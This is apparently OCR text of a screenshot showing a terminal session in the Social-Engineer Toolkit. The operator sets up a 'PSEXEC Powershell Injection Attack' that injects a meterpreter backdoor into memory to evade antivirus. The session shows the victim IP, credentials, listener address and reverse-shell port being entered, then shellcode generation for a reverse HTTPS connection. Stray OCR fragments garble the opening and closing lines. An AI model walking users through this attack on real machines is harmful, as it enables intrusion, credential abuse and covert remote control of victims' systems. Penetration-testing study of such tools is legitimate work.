 *(Untitled)
File Edit Search Options Help
ip o
Terminal
File Edit View Search Terminal Help
99) Return to Main Menu
set:fasttrack>6
PSEXEC Powershell Injection Attack:
This attack will inject a meterpreter backdoor through powershell memory injecti
on. This will circumvent
Anti-Virus since we will never touch disk. Will require Powershell to be install
ed on the remote victim
machine. You can use either straight passwords or hash values.
set:psexec> Enter the IP Address or range (RHOSTS) to connect to:192.168.8.103
set:psexec> Enter the username:AZ786
set:psexec> Enter the password or the hash:1234567890
set:psexec> Enter the domain name (hit enter for logon locally):
set:psexec> How many threads do you want [enter for default]:
set> IP address or URL (www.ex.com) for the payload listener (LHOST) [192.168.8.
100]: 192.168.8.100
set:powershell> Enter the port for the reverse [443]:2869
[*] Prepping the payload for delivery and injecting alphanumeric shellcode...
[*] Generating x86-based powershell injection code...
[*] Reverse_HTTPS takes a few seconds to calculate..One moment..
p:
t https:/ map
PC